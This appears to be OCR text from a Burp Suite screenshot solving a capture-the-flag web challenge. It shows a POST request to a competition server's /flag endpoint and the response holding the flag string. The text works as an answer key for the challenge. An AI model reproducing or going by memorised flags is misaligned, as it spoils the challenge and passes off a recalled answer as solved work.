 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /flag HTTP/1.1
2 Host: 18.216.238.24:2020
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://18.216.238.24:2020/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.0
3 Date: Mon, 17 Apr 2023 14:47:05 GMT
4 Content-Disposition: inline; filename=flag.txt
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 47
7 Last-Modified: Wed, 12 Apr 2023 03:36:40 GMT
8 Cache-Control: no-cache
9 ETag: "1681270600.6388233-47-1404241864"
10 Connection: close
11
12 texsaw{GET_it?_They_were_POSTal_services_haha}
13